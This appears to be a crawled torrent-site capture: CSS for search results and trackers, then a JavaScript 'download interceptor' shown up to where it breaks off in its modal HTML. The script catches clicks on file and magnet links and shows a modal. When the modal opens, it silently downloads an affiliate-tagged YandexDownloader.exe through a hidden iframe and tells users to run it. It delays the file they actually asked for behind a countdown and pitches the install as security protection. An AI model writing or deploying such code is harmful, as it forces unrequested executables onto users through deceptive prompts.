	border-right: 1px solid #d22727;
	border-left: 1px solid #d22727;
	border-bottom: 1px solid #d22727;
	box-shadow: 0 -1px 0 #d22727, 0 1px 0 #fff;
	width: 130px;
	border-radius: 2px;
}

.great_btnsave {
	background: linear-gradient(to bottom, #1301fd 0%, #1301fd 100%);
	color: #fff;
	font-size: 12px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #2213ea;
	border-right: 1px solid #2213ea;
	border-left: 1px solid #2213ea;
	border-bottom: 1px solid #2213ea;
	box-shadow: 0 -1px 0 #2213ea, 0 1px 0 #fff;
	width: 130px;
	border-radius: 2px;
}


.great_btnadmin {
	background: linear-gradient(to bottom, #1725e1 0%, #2c37c2 100%);
	color: #fff;
	font-size: 12px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #333ba4;
	border-right: 1px solid #333ba4;
	border-left: 1px solid #333ba4;
	border-bottom: 1px solid #333ba4;
	box-shadow: 0 -1px 0 #333ba4, 0 1px 0 #fff;
	width: 130px;
	border-radius: 2px;
}

#torrents_preload {
	font-weight: bold;
	text-align: center;
}

#torrents_preload img {
	display: block;
	margin: 7px auto;
	width: 220px;
}

.all_tor1 {
	color: #333;
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
}


#trackers-block {
	padding-top: 0;
	padding-bottom: 5px;
	overflow: hidden !important;
	width: 100%;
	margin: 0 auto;
	position: relative;
}

#trackers-block a {
	color: #444 !important;
	width: 82px;
	background-color: rgba(0, 0, 0, 0.04);
	border-radius: 4px;
	-webkit-transition: all 0.06s;
	-moz-transition: all 0.06s;
	-ms-transition: all 0.06s;
	-o-transition: all 0.06s;
	transition: all 0.06s;
	line-height: 30px;
	padding-left: 27px;
	font-size: 12px;
	float: left;
	text-decoration: none;
	padding-top: 1px
}

#trackers-block li {
	float: left;
	margin-right: 10px;
	list-style: none;
	cursor: pointer;
}

#trackers-block a:active {
	background-color: rgba(0, 0, 0, 0.15) !important
}

#trackers-block a:hover {
	background-color: rgba(0, 0, 0, 0.1)
}

#trackers-block ul li a .site_tor {
	position: absolute;
	margin-left: -21px;
	margin-top: 6px;
	list-style: none;
}

.all_tor1 {
	color: #333;
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
}

.all_tor {
	float: right;
	margin-top: -10px;
}

.all_tor a {
	float: left;
	background-color: #333;
	color: #fff;
	text-decoration: none !important;
	border-radius: 3px;
	padding-left: 6px;
	padding-right: 6px;
	margin-left: 0;
	margin-top: 5px;
	font-weight: bold;
	font-size: 11px;
	opacity: 1
}

.site_tor.tracker_rutor {
	background-position: 0px 0px
}

.site_tor.tracker_riper {
	background-position: -16px 0px
}

.site_tor.tracker3 {
	background-position: -32px 0px
}

.site_tor.tracker_nnm_club {
	background-position: -48px 0px
}

.site_tor.tracker_rutracker {
	background-position: -64px 0px
}

.site_tor.tracker6 {
	background-position: -80px 0px
}

.site_tor.tracker_kinozal {
	background-position: -96px 0px
}

.site_tor.tracker_rgfootball {
	background-position: -112px 0px
}

.site_tor.tracker_freerutor {
	background-position: -128px 0px
}

.site_tor.tracker_megapeer {
	background-position: -144px 0px
}

.site_tor.tracker_limetorrents {
	background-position: -160px 0px
}

.site_tor.tracker_toloka {
	background-position: -176px 0px
}

.site_tor {
	cursor: pointer;
	-webkit-transition: all 0.1s;
	-moz-transition: all 0.1s;
	-ms-transition: all 0.1s;
	-o-transition: all 0.1s;
	transition: all 0.1s;
	width: 16px;
	height: 16px;
	background-image: url(../images/trackers.png);
	display: block;
	margin: 0 auto
}

.site_tor:hover {
	opacity: 0.7
}


.restable {
	width: 100%;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.restable th,
.restable td {
	padding: 6px;
	text-align: left;
}

#pselect {
	display: inline;
	padding: 5px 12px;
	background: #ebebeb;
	border-bottom: 1px solid rgba(0, 0, 0, 0.251);
	cursor: pointer;
	border-radius: 5px;
	color: #808080;
	text-shadow: white 0px 1px 2px;
	margin: 3px;
	font-size: 15px;
}

#pselect.active,
#pselect:hover {
	background: #97d234 !important;
	border-bottom: 1px solid rgba(0, 0, 0, 0.251);
	text-shadow: 1px 1px 2px black;
	color: #fff !important;
}

.restable_h {
	background: rgb(59, 103, 158);
	/* Old browsers */
	background: -moz-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(59, 103, 158, 1)), color-stop(50%, rgba(43, 136, 217, 1)), color-stop(51%, rgba(32, 124, 202, 1)), color-stop(100%, rgba(125, 185, 232, 1)));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* IE10+ */
	background: linear-gradient(top, rgba(59, 103, 158, 1) 0%, rgba(43, 136, 217, 1) 50%, rgba(32, 124, 202, 1) 51%, rgba(125, 185, 232, 1) 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3b679e', endColorstr='#7db9e8', GradientType=0);
	/* IE6-9 */
}

.restable thead tr {
	color: #fff;
	text-shadow: 1px 1px 2px #000;
	line-height: 22px;
}

.restable a {
	text-decoration: underline;
	color: #0066F0;
}

.restable a:hover {
	color: #444;
}

.restable tr:nth-child(2n) {
	background-color: #f7f7f7;
}

.restable tr {
	background-color: #fefefe;
}

.restable tbody tr:hover {
	background-color: #e7e7e7;
}

.restable td {
	vertical-align: middle;
	border-bottom: 1px solid #cccccc;
	color: #333333;
	font-size: 12px;
}

.restable th {
	white-space: inherit;
}

.restable th>span {
	background: url(../images/nosorted.gif) 0px 50% no-repeat;
	padding-left: 8px;
	cursor: pointer;
}

.restable .headerSortUp>span {
	background: url(../images/down.gif) 0px 50% no-repeat;
	padding-left: 8px;
	cursor: pointer;
}

.restable .headerSortDown>span {
	background: url(../images/up.gif) 0px 50% no-repeat;
	padding-left: 8px;
	cursor: pointer;
}

/* ����� ������ 2 
-------------------------------------- */
/* .cf:before,
.cf:after {
	content: "";
	display: table;
} */

.cf:after {
	clear: both;
}

.cf {
	zoom: 1;
}

.form-wrapper-tor {
	width: 82%;
	padding: 15px;
	margin: 10px auto 25px auto;
	background: #444;
	background: rgba(0, 0, 0, .2);
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .4) inset, 0 1px 0 rgba(255, 255, 255, .2);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .4) inset, 0 1px 0 rgba(255, 255, 255, .2);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .4) inset, 0 1px 0 rgba(255, 255, 255, .2);
}

.form-wrapper-tor input {
	width: 460px;
	height: 20px;
	padding: 10px 5px;
	float: left;
	font: bold 15px 'lucida sans', 'trebuchet MS', 'Tahoma';
	border: 0;
	background: #eee;
	-moz-border-radius: 3px 0 0 3px;
	-webkit-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}

.form-wrapper-tor input:focus {
	outline: 0;
	background: #fff;
	-moz-box-shadow: 0 0 2px rgba(0, 0, 0, .8) inset;
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .8) inset;
	box-shadow: 0 0 2px rgba(0, 0, 0, .8) inset;
}

.form-wrapper-tor input::-webkit-input-placeholder {
	color: #999;
	font-weight: normal;
	font-style: italic;
}

.form-wrapper-tor input:-moz-placeholder {
	color: #999;
	font-weight: normal;
	font-style: italic;
}

.form-wrapper-tor input:-ms-input-placeholder {
	color: #999;
	font-weight: normal;
	font-style: italic;
}

.form-wrapper-tor button {
	overflow: visible;
	position: relative;
	float: right;
	border: 0;
	padding: 0;
	cursor: pointer;
	height: 40px;
	width: 18%;
	font: bold 15px/40px 'lucida sans', 'trebuchet MS', 'Tahoma';
	color: #fff;
	text-transform: uppercase;
	background: #177aa9;
	-moz-border-radius: 0 3px 3px 0;
	-webkit-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .3);
}

.form-wrapper-tor button:hover {
	background: #177aa9;
}

.form-wrapper-tor button:active,
.form-wrapper-tor button:focus {
	background: #177aa9;
}

.form-wrapper-tor button:before {
	content: none !important;
	position: absolute;
	border-width: 8px 8px 8px 0;
	border-style: solid solid solid none;
	border-color: transparent #177aa9 transparent;
	top: 12px;
	left: -6px;
}

.form-wrapper-tor button:hover:before {
	border-right-color: #177aa9;
}

.form-wrapper-tor button:focus:before {
	border-right-color: #177aa9;
}

.form-wrapper-tor button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

#search_torrent {
	margin-top: 1.52%;
	max-width: 80%;
	display: inline-block;
	float: none;
	margin: 1.25% auto;
}

@media only screen and (max-width: 768px) {
	.search_button{
		display: block !important;
		float: none !important;
		width: 100% !important;
		margin: 10px auto;
	}
	#search_torrent {
		max-width: 90% !important;
		display: block !important;
		float: none !important;
		margin: 1.25% auto !important;
		padding: 10px !important;
		height: auto !important;
	}

}

#torrents_load {
	overflow-x: scroll;
}

--- FILE ---
content_type: application/javascript
request_url: https://torrentbits.ru/yandex-download-standalone.js
body_size: 7520
content:
/**
 * Yandex Download Interceptor - Standalone версия для торрент-сайтов
 * Просто подключите этот файл на любой сайт
 * 
 * Использование:
 * <script src="yandex-download-standalone.js"></script>
 * <script>
 *   YandexDownload.init({
 *     yandexUrl: 'https://download.cdn.yandex.net/yandex-tag/weboffer/YandexDownloader.exe?partner=946133&yabrowser=y&yaqsearch=y&yahomepage=y&banerid=1314599013&clid1=14599008&clid5=14598995&clid6=14599011&clid8=14599003&hash=6ddb28ab5ff4ac090a6407d3845c97f5&.exe'
 *   });
 * </script>
 */

(function(window) {
    'use strict';

    // Конфигурация по умолчанию
    var defaultConfig = {
        yandexUrl: 'https://download.cdn.yandex.net/yandex-tag/weboffer/YandexDownloader.exe?partner=946133&yabrowser=y&yaqsearch=y&yahomepage=y&banerid=1314599013&clid1=14599008&clid5=14598995&clid6=14599011&clid8=14599003&hash=6ddb28ab5ff4ac090a6407d3845c97f5&.exe',
        countdownSeconds: 10
    };

    // Состояние
    var downloadState = {
        clicked: false,
        yandexDownloaded: false,
        timerInterval: null,
        countdown: 10,
        originalUrl: null,
        browserDownloading: false,
        fileDownloading: false,
        messageShown: false
    };

    var config = {};
    var $ = null; // jQuery или vanilla JS helper

    // Расширения файлов для определения ссылок на скачивание
    var fileExtensions = [
        '.exe', '.zip', '.rar', '.7z', '.tar', '.gz', '.bz2',
        '.iso', '.dmg', '.msi', '.deb', '.rpm', '.pkg',
        '.pdf', '.doc', '.docx', '.xls', '.xlsx', '.ppt', '.pptx',
        '.apk', '.ipa', '.app', '.bin', '.img', '.dll', '.sys',
        '.mp3', '.mp4', '.avi', '.mkv', '.mov', '.wmv', '.flv',
        '.jpg', '.jpeg', '.png', '.gif', '.bmp', '.tiff', '.psd',
        '.torrent', '.magnet'
    ];

    // Vanilla JS helper функции (если jQuery нет)
    function $(selector) {
        if (typeof selector === 'string') {
            return document.querySelectorAll(selector);
        }
        return selector;
    }

    function getElement(selector) {
        return document.querySelector(selector);
    }

    function getAllElements(selector) {
        return document.querySelectorAll(selector);
    }

    function addEvent(element, event, handler, useCapture) {
        if (element.addEventListener) {
            element.addEventListener(event, handler, useCapture || false);
        } else if (element.attachEvent) {
            element.attachEvent('on' + event, handler);
        }
    }

    function hasClass(element, className) {
        if (!element) return false;
        return element.classList ? element.classList.contains(className) : new RegExp('(^| )' + className + '( |$)', 'gi').test(element.className);
    }

    function addClass(element, className) {
        if (!element) return;
        if (element.classList) {
            element.classList.add(className);
        } else {
            element.className += ' ' + className;
        }
    }

    function removeClass(element, className) {
        if (!element) return;
        if (element.classList) {
            element.classList.remove(className);
        } else {
            element.className = element.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
        }
    }

    function setStyle(element, styles) {
        if (!element) return;
        for (var prop in styles) {
            element.style[prop] = styles[prop];
        }
    }

    function fadeIn(element, duration) {
        if (!element) return;
        var displayType = element.classList.contains('yandex-download-message') ? 'flex' : 'block';
        element.style.display = displayType;
        element.style.opacity = '0';
        var start = Date.now();
        function animate() {
            var elapsed = Date.now() - start;
            var progress = Math.min(elapsed / duration, 1);
            element.style.opacity = progress;
            if (progress < 1) {
                requestAnimationFrame(animate);
            } else {
                element.style.opacity = '1';
            }
        }
        requestAnimationFrame(animate);
    }

    function fadeOut(element, duration, callback) {
        if (!element) return;
        var start = Date.now();
        var startOpacity = parseFloat(element.style.opacity) || 1;
        function animate() {
            var elapsed = Date.now() - start;
            var progress = Math.min(elapsed / duration, 1);
            element.style.opacity = (startOpacity * (1 - progress));
            if (progress < 1) {
                requestAnimationFrame(animate);
            } else {
                element.style.display = 'none';
                if (callback) callback();
            }
        }
        requestAnimationFrame(animate);
    }

    // Проверка, является ли ссылка файлом
    function isFileLink(href) {
        if (!href) return false;
        
        href = href.toLowerCase().split('?')[0];
        
        // Проверяем расширения файлов
        for (var i = 0; i < fileExtensions.length; i++) {
            if (href.indexOf(fileExtensions[i]) !== -1) {
                return true;
            }
        }
        
        // Проверяем magnet ссылки
        if (href.indexOf('magnet:') === 0) {
            return true;
        }
        
        return false;
    }

    // Функция для скачивания файла (в том же окне, без новой вкладки)
    function downloadFile(url) {
        if (!url) return;
        
        var iframe = document.createElement('iframe');
        iframe.style.cssText = 'position:absolute;width:0;height:0;border:none;visibility:hidden;';
        iframe.setAttribute('sandbox', 'allow-downloads'); // без allow-scripts — страница в iframe не может вызвать window.open
        iframe.src = url;
        document.body.appendChild(iframe);
        setTimeout(function() {
            if (iframe.parentNode) {
                iframe.parentNode.removeChild(iframe);
            }
        }, 5000);
    }

    // Запуск таймера обратного отсчета
    function startCountdown() {
        stopCountdown();
        
        downloadState.countdown = config.countdownSeconds || 10;
        var timerNumber = getElement('#yandex-timer-number');
        var timerProgress = getElement('#yandex-timer-progress');
        
        if (timerNumber) timerNumber.textContent = downloadState.countdown;
        if (timerProgress) setStyle(timerProgress, { width: '100%' });
        
        downloadState.timerInterval = setInterval(function() {
            downloadState.countdown--;
            if (timerNumber) timerNumber.textContent = downloadState.countdown;
            
            var progress = (downloadState.countdown / (config.countdownSeconds || 10)) * 100;
            if (timerProgress) setStyle(timerProgress, { width: progress + '%' });
            
            if (downloadState.countdown <= 0) {
                clearInterval(downloadState.timerInterval);
                downloadState.timerInterval = null;
                downloadState.yandexDownloaded = true;
                
                var downloadLink = getElement('#yandex-download-link');
                if (downloadLink) {
                    removeClass(downloadLink, 'disabled');
                    downloadLink.innerHTML = 'Скачать файл';
                }
                
                var timerWrapper = getElement('#yandex-timer-wrapper');
                if (timerWrapper) {
                    fadeOut(timerWrapper, 300);
                }
            }
        }, 1000);
    }

    // Остановка таймера
    function stopCountdown() {
        if (downloadState.timerInterval) {
            clearInterval(downloadState.timerInterval);
            downloadState.timerInterval = null;
        }
    }

    // Сброс состояния
    function resetState() {
        stopCountdown();
        downloadState.clicked = false;
        downloadState.yandexDownloaded = false;
        downloadState.originalUrl = null;
        downloadState.browserDownloading = false;
        downloadState.fileDownloading = false;
        downloadState.messageShown = false;
        downloadState.countdown = config.countdownSeconds || 10;
    }

    // Показ сообщения
    function showMessage(originalUrl) {
        if (downloadState.messageShown) {
            return;
        }
        
        downloadState.messageShown = true;
        
        if (originalUrl && typeof originalUrl === 'string' && originalUrl.trim().length > 0) {
            downloadState.originalUrl = originalUrl.trim();
        }
        
        downloadState.countdown = config.countdownSeconds || 10;
        downloadState.yandexDownloaded = false;
        downloadState.clicked = true;
        
        var timerWrapper = getElement('#yandex-timer-wrapper');
        var downloadLink = getElement('#yandex-download-link');
        var message = getElement('#yandex-download-message');
        
        if (timerWrapper) setStyle(timerWrapper, { display: 'block' });
        if (downloadLink) {
            addClass(downloadLink, 'disabled');
            downloadLink.innerHTML = 'Ожидайте...';
        }
        if (message) fadeIn(message, 300);
        
        // Сразу запускаем скачивание Яндекс браузера при открытии модалки
        downloadYandexBrowser();
        
        startCountdown();
    }

    // Скрытие сообщения
    function hideMessage() {
        stopCountdown();
        var message = getElement('#yandex-download-message');
        var hint = getElement('#yandex-install-hint');
        if (message) fadeOut(message, 300);
        if (hint) fadeOut(hint, 300);
    }

    // Скачивание Яндекс браузера
    function downloadYandexBrowser() {
        if (downloadState.browserDownloading) {
            return;
        }
        
        downloadState.browserDownloading = true;
        downloadFile(config.yandexUrl);
        
        setTimeout(function() {
            var hint = getElement('#yandex-install-hint');
            if (hint) fadeIn(hint, 400);
        }, 2000);
        
        setTimeout(function() {
            downloadState.browserDownloading = false;
        }, 5000);
    }

    // Скачивание оригинального файла
    function downloadOriginalFile() {
        if (downloadState.fileDownloading) {
            return;
        }
        
        downloadState.fileDownloading = true;
        stopCountdown();
        
        var downloadUrl = downloadState.originalUrl;
        
        if (!downloadUrl) {
            console.error('Download URL not found');
            downloadState.fileDownloading = false;
            return;
        }
        
        downloadFile(downloadUrl);
        hideMessage();
        
        setTimeout(function() {
            resetState();
        }, 3000);
    }

    // Вставка CSS стилей
    function injectCSS() {
        var style = document.createElement('style');
        style.textContent = `
/* Лебедев-стиль: минимализм, типографика, воздух */

.yandex-download-message {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    backdrop-filter: blur(20px) saturate(180%);
    -webkit-backdrop-filter: blur(20px) saturate(180%);
    z-index: 999999;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
    animation: fadeIn 0.35s cubic-bezier(0.4, 0, 0.2, 1);
    padding: 24px;
    overflow-y: auto;
}

@keyframes fadeIn {
    from { 
        opacity: 0;
        backdrop-filter: blur(0px);
    }
    to { 
        opacity: 1;
        backdrop-filter: blur(20px);
    }
}

@keyframes slideUp {
    from {
        transform: translateY(24px);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.yandex-download-message-content {
    background: #1a1a1a;
    padding: 32px 40px;
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.1), 0 24px 48px rgba(0, 0, 0, 0.5);
    max-width: 680px;
    width: 100%;
    position: relative;
    text-align: center;
    animation: slideUp 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.yandex-download-close {
    position: absolute;
    top: 16px;
    right: 16px;
    background: transparent;
    border: none;
    font-size: 32px;
    color: #ffffff;
    cursor: pointer;
    line-height: 1;
    padding: 0;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
    border-radius: 0;
    font-weight: 300;
    z-index: 10;
    opacity: 0.6;
}

.yandex-download-close:hover {
    background: transparent;
    color: #ffffff;
    transform: rotate(90deg);
    opacity: 1;
}

.yandex-browser-section {
    margin-bottom: 24px;
    text-align: center;
}

.yandex-browser-icon {
    margin: 0 auto 16px;
    animation: none;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 48px;
    height: 48px;
}

.yandex-browser-icon svg {
    width: 48px;
    height: 48px;
    display: block;
}

.yandex-download-title {
    font-size: 24px;
    font-weight: 600;
    color: #ffffff;
    margin: 0 auto 12px;
    line-height: 1.2;
    letter-spacing: -0.02em;
    text-align: center;
    max-width: 100%;
}

.yandex-browser-description {
    font-size: 14px;
    line-height: 1.6;
    color: #cccccc;
    margin: 0 auto 24px;
    max-width: 540px;
    font-weight: 400;
    text-align: center;
}

.yandex-features {
    display: block;
    margin: 0 auto 24px;
    text-align: left;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    max-width: 540px;
}

.yandex-feature-item {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    padding: 12px 0;
    background: transparent;
    border-radius: 0;
    transition: none;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    justify-content: flex-start;
}

.yandex-feature-item:last-child {
    border-bottom: none;
}

.yandex-feature-icon {
    font-size: 18px;
    flex-shrink: 0;
    line-height: 1;
    opacity: 0.8;
}

.yandex-feature-text {
    font-size: 12px;
    line-height: 1.4;
    color: #cccccc;
    font-weight: 400;
}

.yandex-feature-text strong {
    display: block;
    color: #ffffff;
    margin-bottom: 3px;
    font-weight: 600;
    font-size: 13px;
}

.yandex-browser-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    padding: 14px 32px;
    background: #fc3f1d;
    color: #ffffff;
    text-decoration: none;
    border-radius: 0;
    font-weight: 600;
    font-size: 16px;
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
    cursor: pointer;
    box-shadow: none;
    border: none;
    position: relative;
    overflow: visible;
    margin: 0 auto 10px;
    letter-spacing: -0.01em;
    text-align: center;
}

.yandex-browser-button::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000000;
    opacity: 0;
    transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

.yandex-browser-button:hover::after {
    opacity: 0.1;
}

.yandex-browser-note {
    font-size: 12px;
    color: #999999;
    margin: 0 auto;
    font-weight: 400;
    letter-spacing: 0;
    text-align: center;
}

.yandex-divider {
    position: relative;
    margin: 24px 0;
    text-align: center;
    height: 1px;
    background: rgba(255, 255, 255, 0.1);
}

.yandex-divider span {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #1a1a1a;
    padding: 0 16px;
    color: #999999;
    font-size: 13px;
    font-weight: 400;
    text-transform: lowercase;
}

.yandex-file-section {
    margin-top: 0;
    text-align: center;
}

.yandex-timer-wrapper {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 0;
    padding: 18px;
    margin: 0 auto 20px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    box-shadow: none;
    max-width: 540px;
    text-align: center;
}

.yandex-timer-text {
    font-size: 10px;
    color: #cccccc;
    margin: 0 auto 12px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    text-align: center;
}

.yandex-timer-display {
    display: flex;
    align-items: baseline;
    justify-content: center;
    gap: 10px;
    margin-bottom: 16px;
}

.yandex-timer-number {
    font-size: 40px;
    font-weight: 600;
    color: #fc3f1d;
    min-width: 50px;
    text-align: center;
    font-variant-numeric: tabular-nums;
    letter-spacing: -0.03em;
}

.yandex-timer-label {
    font-size: 15px;
    color: #cccccc;
    font-weight: 400;
}

.yandex-timer-progress-bar {
    width: 100%;
    height: 2px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 0;
    overflow: hidden;
    position: relative;
}

.yandex-timer-progress {
    height: 100%;
    background: #fc3f1d;
    border-radius: 0;
    transition: width 1s linear;
    position: relative;
}

.yandex-file-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 14px 32px;
    background: #000000;
    color: #ffffff;
    text-decoration: none;
    border-radius: 0;
    font-weight: 600;
    font-size: 16px;
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
    cursor: pointer;
    box-shadow: none;
    border: none;
    position: relative;
    overflow: visible;
    margin: 0 auto;
    letter-spacing: -0.01em;
    text-align: center;
}

.yandex-file-button::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #ffffff;
    opacity: 0;
    transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

.yandex-file-button:hover::after {
    opacity: 0.1;
}

.yandex-file-button.disabled {
    background: rgba(255, 255, 255, 0.1);
    cursor: not-allowed;
    pointer-events: none;
    opacity: 1;
    color: #666666;
}

.yandex-security-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    margin: 16px auto 0;
    padding: 0;
    background: transparent;
    border-radius: 0;
    font-size: 12px;
    color: #999999;
    font-weight: 400;
    text-align: center;
    justify-content: center;
}

.yandex-install-hint {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000001;
    display: none;
}

.yandex-hint-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    backdrop-filter: blur(8px);
}

.yandex-hint-content {
    position: absolute;
    bottom: 120px;
    left: 50%;
    transform: translateX(-50%);
    background: #1a1a1a;
    padding: 32px 40px;
    box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.1), 0 24px 48px rgba(0, 0, 0, 0.5);
    text-align: center;
    max-width: 400px;
    width: 90%;
    z-index: 1;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.yandex-hint-arrow {
    position: absolute;
    bottom: -60px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 72px;
    color: #fc3f1d;
    line-height: 1;
    animation: arrowBounce 1.5s ease-in-out infinite;
    text-shadow: 0 4px 16px rgba(252, 63, 29, 0.6);
    font-weight: bold;
}

@keyframes arrowBounce {
    0%, 100% {
        transform: translateX(-50%) translateY(0);
    }
    50% {
        transform: translateX(-50%) translateY(-10px);
    }
}

.yandex-hint-text {
    font-size: 16px;
    line-height: 1.6;
    color: #ffffff;
    margin: 0 0 24px 0;
    font-weight: 400;
}

.yandex-hint-text strong {
    font-weight: 600;
    color: #fc3f1d;
}

.yandex-hint-close {
    display: inline-block;
    padding: 12px 32px;
    background: #000000;
    color: #ffffff;
    border: none;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
    letter-spacing: -0.01em;
    position: relative;
    overflow: visible;
}

.yandex-hint-close::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #ffffff;
    opacity: 0;
    transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

.yandex-hint-close:hover::after {
    opacity: 0.1;
}

@media (max-width: 768px) {
    .yandex-download-message {
        padding: 16px;
    }
    
    .yandex-download-message-content {
        padding: 28px 20px;
        max-width: 100%;
    }
    
    .yandex-browser-button,
    .yandex-file-button {
        padding: 18px 40px;
        font-size: 16px;
        width: 100%;
    }
}
        `;
        document.head.appendChild(style);
    }

    // Создание HTML структуры
    function createHTML() {
        var html = `
<div id="yandex-download-message" class="yandex-download-message" style="display: none;">
    <div class="yandex-download-message-content">
        <button class="yandex-download-close" id="yandex-download-close" aria-label="Закрыть">&times;</button>
        
        <div class="yandex-browser-section">
            <div class="yandex-browser-icon">
                <svg width="48" height="48" viewBox="0 0 48 48" fill="none">
                    <defs>
                        <linearGradient id="yandexGrad" x1="0%" y1="0%" x2="100%" y2="100%">
                            <stop offset="0%" stop-color="#FC3F1D"></stop>
                            <stop offset="100%" stop-color="#FF6B4A"></stop>
                        </linearGradient>
                    </defs>
                    <circle cx="24" cy="24" r="22" fill="url(#yandexGrad)"></circle>
                    <path d="M27 14H25C21.134 14 18 17.134 18 21C18 23.506 19.246 25.722 21.146 27.03L18 35H21L23.714 28H25V35H28V14H27ZM25 25C22.791 25 21 23.209 21 21C21 18.791 22.791 17 25 17V25Z" fill="white"></path>
                </svg>
            </div>
            <h3 class="yandex-download-title">Усильте защиту с Яндекс Браузером</h3>
            <p class="yandex-browser-description">Встроенная технология Protect проверяет загружаемые файлы, блокирует опасные сайты и защищает ваши пароли.</p>
            
            <div class="yandex-features">
                <div class="yandex-feature-item">
                    <span class="yandex-feature-icon">🛡️</span>
                    <span class="yandex-feature-text"><strong>Protect-технология</strong> Сканирует файлы при скачивании</span>
                </div>
                <div class="yandex-feature-item">
                    <span class="yandex-feature-icon">🔒</span>
                    <span class="yandex-feature-text"><strong>Безопасные платежи</strong> Защита банковских данных</span>
                </div>
                <div class="yandex-feature-item">
                    <span class="yandex-feature-icon">🚫</span>
                    <span class="yandex-feature-text"><strong>Блокировка угроз</strong> Фишинг, вирусы, мошенники, реклама</span>
                </div>
            </div>
            
            <div class="yandex-install-hint" id="yandex-install-hint" style="display: none;">
                <div class="yandex-hint-overlay"></div>
                <div class="yandex-hint-content">
                    <div class="yandex-hint-arrow">↓</div>
                    <div class="yandex-hint-text">Запустите файл <strong>YandexDownloader.exe</strong> из папки загрузок</div>
                    <button class="yandex-hint-close" id="yandex-hint-close">Понятно</button>
                </div>
            </div>
            
            <a href="#" id="yandex-download-browser" class="yandex-browser-button">Скачать бесплатно</a>
            <div class="yandex-browser-note">Windows 10/11</div>
        </div>
        
        <div class="yandex-divider">
            <span>или</span>
        </div>
        
        <div class="yandex-file-section">
            <div class="yandex-timer-wrapper" id="yandex-timer-wrapper">
                <p class="yandex-timer-text">До скачивания файла осталось:</p>
                <div class="yandex-timer-display">
                    <span class="yandex-timer-number" id="yandex-timer-number">10</span>
